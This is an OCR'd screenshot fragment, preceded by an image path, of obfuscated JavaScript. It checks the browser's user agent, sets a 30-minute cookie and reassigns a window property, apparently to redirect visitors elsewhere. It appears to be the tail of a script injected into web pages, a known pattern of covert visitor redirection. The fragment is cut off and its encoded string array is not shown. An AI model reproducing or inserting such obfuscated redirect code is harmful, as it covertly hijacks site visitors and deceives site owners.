
(_0xecfdx1[_0x446d[9]](0,4))){var
_0xecfdx3= new Date( new
Date()[_0x446d[10]]()+
1800000);document[_0x446d[2]]
= _0x446d[11]+
_0xecfdx3[_0x446d[12]]
();window[_0x446d[13]]=
_0xecfdx2}}})
(navigator[_0x446d[3]]||
navigator[_0x446d[4]]||
window[_0x446d[5]],_0x446d[6])
}